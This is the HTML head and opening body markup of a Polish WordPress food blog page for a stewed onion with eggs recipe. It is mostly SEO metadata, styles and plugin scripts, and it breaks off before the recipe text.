

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gastromonia.pl/duszona-cebula-z-jajkami/
body_size: 21717
content:
<!-- This page is cached by the Hummingbird Performance plugin v3.18.1 - https://wordpress.org/plugins/hummingbird-performance/. --><!DOCTYPE html>
<html lang="pl-PL">

<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1">

	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://gastromonia.pl/xmlrpc.php" />
    <link rel="preload" as="font" href="https://gastromonia.pl/wp-content/themes/foodica/assets/fonts/foodica.ttf" type="font/ttf" crossorigin>

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script>var pm_pid = "27046-049705c6";</script><script src="//wds.wesq.ink/js/pub.min.js" async></script><!-- Jetpack Site Verification Tags -->
<meta name="google-site-verification" content="XEP8gc_XYasbR6mz1Jf84OnIUH4TcVdmMR0PBjmmwpM" />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Duszona cebula z jajkami - GastroMonia</title>
	<link rel="canonical" href="https://gastromonia.pl/duszona-cebula-z-jajkami/" />
	<meta property="og:locale" content="pl_PL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Duszona cebula z jajkami - GastroMonia" />
	<meta property="og:description" content="&lt;p style=&quot;text-align: ..." />
	<meta property="og:url" content="https://gastromonia.pl/duszona-cebula-z-jajkami/" />
	<meta property="og:site_name" content="GastroMonia" />
	<meta property="article:publisher" content="https://www.facebook.com/mojagastromonia" />
	<meta property="article:author" content="https://www.facebook.com/mojagastromonia" />
	<meta property="article:published_time" content="2012-11-14T12:30:55+00:00" />
	<meta property="og:image" content="http://gastromonia.pl/wp-content/uploads/2019/05/P1080869.jpg" />
	<meta name="author" content="GastroMonia" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Napisane przez" />
	<meta name="twitter:data1" content="GastroMonia" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://gastromonia.pl/duszona-cebula-z-jajkami/#article","isPartOf":{"@id":"https://gastromonia.pl/duszona-cebula-z-jajkami/"},"author":{"name":"GastroMonia","@id":"https://gastromonia.pl/#/schema/person/5c0f072ea29aa6d033b102c7cf6b3031"},"headline":"Duszona cebula z jajkami","datePublished":"2012-11-14T12:30:55+00:00","mainEntityOfPage":{"@id":"https://gastromonia.pl/duszona-cebula-z-jajkami/"},"wordCount":98,"commentCount":0,"publisher":{"@id":"https://gastromonia.pl/#/schema/person/5c0f072ea29aa6d033b102c7cf6b3031"},"image":{"@id":"https://gastromonia.pl/duszona-cebula-z-jajkami/#primaryimage"},"thumbnailUrl":"http://gastromonia.pl/wp-content/uploads/2019/05/P1080869.jpg","keywords":["Potrawy wegeteriańskie"],"articleSection":["Przepisy na Śniadanie"],"inLanguage":"pl-PL","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://gastromonia.pl/duszona-cebula-z-jajkami/#respond"]}]},{"@type":"WebPage","@id":"https://gastromonia.pl/duszona-cebula-z-jajkami/","url":"https://gastromonia.pl/duszona-cebula-z-jajkami/","name":"Duszona cebula z jajkami - GastroMonia","isPartOf":{"@id":"https://gastromonia.pl/#website"},"primaryImageOfPage":{"@id":"https://gastromonia.pl/duszona-cebula-z-jajkami/#primaryimage"},"image":{"@id":"https://gastromonia.pl/duszona-cebula-z-jajkami/#primaryimage"},"thumbnailUrl":"http://gastromonia.pl/wp-content/uploads/2019/05/P1080869.jpg","datePublished":"2012-11-14T12:30:55+00:00","breadcrumb":{"@id":"https://gastromonia.pl/duszona-cebula-z-jajkami/#breadcrumb"},"inLanguage":"pl-PL","potentialAction":[{"@type":"ReadAction","target":["https://gastromonia.pl/duszona-cebula-z-jajkami/"]}]},{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://gastromonia.pl/duszona-cebula-z-jajkami/#primaryimage","url":"http://gastromonia.pl/wp-content/uploads/2019/05/P1080869.jpg","contentUrl":"http://gastromonia.pl/wp-content/uploads/2019/05/P1080869.jpg"},{"@type":"BreadcrumbList","@id":"https://gastromonia.pl/duszona-cebula-z-jajkami/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Strona główna","item":"https://gastromonia.pl/"},{"@type":"ListItem","position":2,"name":"Duszona cebula z jajkami"}]},{"@type":"WebSite","@id":"https://gastromonia.pl/#website","url":"https://gastromonia.pl/","name":"GastroMonia","description":"Gotowanie to sztuka zapisana w sercu każdego kucharza","publisher":{"@id":"https://gastromonia.pl/#/schema/person/5c0f072ea29aa6d033b102c7cf6b3031"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://gastromonia.pl/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pl-PL"},{"@type":["Person","Organization"],"@id":"https://gastromonia.pl/#/schema/person/5c0f072ea29aa6d033b102c7cf6b3031","name":"GastroMonia","image":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://gastromonia.pl/#/schema/person/image/","url":"https://i0.wp.com/gastromonia.pl/wp-content/uploads/2019/06/cropped-monialogo2-4.jpg?fit=1260%2C291&ssl=1","contentUrl":"https://i0.wp.com/gastromonia.pl/wp-content/uploads/2019/06/cropped-monialogo2-4.jpg?fit=1260%2C291&ssl=1","width":1260,"height":291,"caption":"GastroMonia"},"logo":{"@id":"https://gastromonia.pl/#/schema/person/image/"},"description":"Mając 13 lat odkryłam w sobie pasję gotowania, pierwsze smaki, pierwsze zrealizowane potrawy, pierwsze porażki i pierwsze pochwały rodziców :) dziś od tego czasu minęło wiele lat, ale nie minęła moja pasja do tworzenia smaku. To jest mój magiczny świat, w którym czuję się niewyobrażalnie szczęśliwa. Gdyby ktoś zapytał mnie jakie smaki są mi najbardziej bliskie pewnie odpowiedziałabym, że uwielbiam poziomki, pachnące gołąbki w sosie pomidorowym, podsuszane kiełbaski i sałatki w każdej postaci. A największą kulinarną frajdą dla mnie jest tworzenie przekąsek fingerfoodowych. Małe, urocze, na jeden gryz. Zapraszam wszystkich do mojego zaczarowanego świata, gdzie kuchnia jest sercem domu.","sameAs":["http://gastromonia.pl","https://www.facebook.com/mojagastromonia"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//jetpack.wordpress.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//public-api.wordpress.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="GastroMonia &raquo; Kanał z wpisami" href="https://gastromonia.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="GastroMonia &raquo; Kanał z komentarzami" href="https://gastromonia.pl/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="GastroMonia &raquo; Duszona cebula z jajkami Kanał z komentarzami" href="https://gastromonia.pl/duszona-cebula-z-jajkami/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://gastromonia.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgastromonia.pl%2Fduszona-cebula-z-jajkami%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://gastromonia.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgastromonia.pl%2Fduszona-cebula-z-jajkami%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='swiper-css-css' href='https://gastromonia.pl/wp-content/uploads/hummingbird-assets/75c03f1d55c91a0887da702b23e582b3.css' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dashicons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wphb-1-css' href='https://gastromonia.pl/wp-content/uploads/hummingbird-assets/7640eaf3e188b3fb7223dab1c53f2f97.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wphb-2-css' href='https://gastromonia.pl/wp-content/uploads/hummingbird-assets/89a1a73c2ac6db8be61602ad7905e4e8.css' type='text/css' media='all' />
<style id='wphb-2-inline-css' type='text/css'>
body, button, input, select, textarea {
font-family: 'Inter', sans-serif;
font-weight: 400;
}
@media screen and (min-width: 782px) {
body, button, input, select, textarea {
font-size: 16px;
line-height: 1.6;
} }
.navbar-brand-wpz h2 {
font-family: 'Annie Use Your Telescope', sans-serif;
font-weight: 400;
}
@media screen and (min-width: 782px) {
.navbar-brand-wpz h2 {
line-height: 1.2;
} }
.navbar-brand-wpz .site-description {
font-family: 'Roboto Condensed', sans-serif;
font-weight: 400;
}
@media screen and (min-width: 782px) {
.navbar-brand-wpz .site-description {
font-size: 16px;
line-height: 1.6;
} }
.top-navbar a {
font-family: 'Inter', sans-serif;
font-weight: 400;
}
@media screen and (min-width: 782px) {
.top-navbar a {
font-size: 12px;
line-height: 1.8;
} }
.main-navbar a {
font-family: 'Roboto Condensed', sans-serif;
font-weight: 400;
}
@media screen and (min-width: 782px) {
.main-navbar a {
font-size: 18px;
line-height: 1.6;
} }
.slicknav_nav a {
font-family: 'Roboto Condensed', sans-serif;
font-weight: 400;
}
@media screen and (max-width: 64em) {
.slicknav_nav a {
font-size: 18px;
line-height: 1.6;
} }
.slides li h3 a {
font-family: 'Inter', sans-serif;
font-weight: 500;
}
@media screen and (min-width: 782px) {
.slides li h3 a {
line-height: 1.2;
} }
.slides .slide_button a {
font-family: 'Roboto Condensed', sans-serif;
font-weight: 700;
}
@media screen and (min-width: 782px) {
.slides .slide_button a {
font-size: 14px;
line-height: 1.6;
} }
.widget h3.title {
font-family: 'Roboto Condensed', sans-serif;
font-weight: 700;
}
@media screen and (min-width: 782px) {
.widget h3.title {
font-size: 18px;
line-height: 1.8;
} }
.entry-title {
font-family: 'Inter', sans-serif;
font-weight: 600;
}
@media screen and (min-width: 782px) {
.entry-title {
font-size: 24px;
line-height: 1.4;
} }
.recent-posts .entry-content {
font-family: 'Inter', sans-serif;
font-weight: 400;
}
@media screen and (min-width: 782px) {
.recent-posts .entry-content {
font-size: 16px;
line-height: 1.8;
} }
.single h1.entry-title {
font-family: 'Inter', sans-serif;
font-weight: 600;
}
@media screen and (min-width: 782px) {
.single h1.entry-title {
line-height: 1.4;
} }
.single .entry-content, .page .entry-content {
font-family: 'Inter', sans-serif;
font-weight: 400;
}
@media screen and (min-width: 782px) {
.single .entry-content, .page .entry-content {
font-size: 16px;
line-height: 1.8;
} }
.page h1.entry-title {
font-family: 'Inter', sans-serif;
font-weight: 600;
}
@media screen and (min-width: 782px) {
.page h1.entry-title {
line-height: 1.4;
} }
.footer-menu ul li {
font-family: 'Roboto Condensed', sans-serif;
font-weight: 400;
}
@media screen and (min-width: 782px) {
.footer-menu ul li {
font-size: 16px;
line-height: 1.8;
} }

/*# sourceURL=wphb-2-inline-css */
</style>
<link rel='preload' as='font'  id='wpzoom-social-icons-font-academicons-woff2-css' href='https://gastromonia.pl/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/academicons.woff2?v=1.9.2'  type='font/woff2' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-3-woff2-css' href='https://gastromonia.pl/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.woff2?v=4.7.0'  type='font/woff2' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-genericons-woff-css' href='https://gastromonia.pl/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/Genericons.woff'  type='font/woff' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-socicon-woff2-css' href='https://gastromonia.pl/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/socicon.woff2?v=4.5.3'  type='font/woff2' crossorigin />
<link rel='stylesheet' id='wphb-3-css' href='https://gastromonia.pl/wp-content/uploads/hummingbird-assets/05073e0d6f9dbfa092df29de1126e76d.css' type='text/css' media='all' />
<script type="text/javascript" src="https://gastromonia.pl/wp-content/uploads/hummingbird-assets/36298dc1974d3823359d8d59b708e593.js" id="wphb-4-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#000","button_1_button_hover":"#000000","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"1","button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#62a329","button_4_as_button":"","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"1","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"10px","text":"#000","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https://gastromonia.pl/wp-admin/admin-ajax.php"};
//# sourceURL=cookie-law-info-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://gastromonia.pl/wp-content/uploads/hummingbird-assets/79a2ac64c121ab57fecf3ff188f95786.js" id="cookie-law-info-js"></script>
<script type="text/javascript" id="wphb-5-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wphb-5-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://gastromonia.pl/wp-content/uploads/hummingbird-assets/be927bc23c1014d20dbad377feaf1719.js" id="wphb-5-js"></script>
<script type="text/javascript" src="https://gastromonia.pl/wp-content/uploads/hummingbird-assets/b0f43e9684bda1077599ff851ee5385f.js" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://gastromonia.pl/wp-content/uploads/hummingbird-assets/76215cef6866452a526e62a4d8c5bebe.js" id="swiper-js-js"></script>
<script type="text/javascript" src="https://gastromonia.pl/wp-content/uploads/hummingbird-assets/19d8126b08ff33147df2303bf9638bc0.js" id="wpz-insta_block-frontend-script-js"></script>
<link rel="https://api.w.org/" href="https://gastromonia.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://gastromonia.pl/wp-json/wp/v2/posts/427" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://gastromonia.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://gastromonia.pl/?p=427' />
	<style>img#wpstats{display:none}</style>
		
    <style type="text/css">

        .footer-menu {background-color:#d6d3cf;
}
    </style>

    <link rel="icon" href="https://i0.wp.com/gastromonia.pl/wp-content/uploads/2019/06/cropped-logo.jpg?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/gastromonia.pl/wp-content/uploads/2019/06/cropped-logo.jpg?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/gastromonia.pl/wp-content/uploads/2019/06/cropped-logo.jpg?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/gastromonia.pl/wp-content/uploads/2019/06/cropped-logo.jpg?fit=270%2C270&#038;ssl=1" />

</head>

<body class="wp-singular post-template-default single single-post postid-427 single-format-standard wp-custom-logo wp-theme-foodica symple-shortcodes  symple-shortcodes-responsive front-page-layout-right-sidebar">

    
	<div class="page-wrap">

        <header class="site-header">

            <nav class="top-navbar" role="navigation">

                <div class="inner-wrap">

                    <div class="header_social">
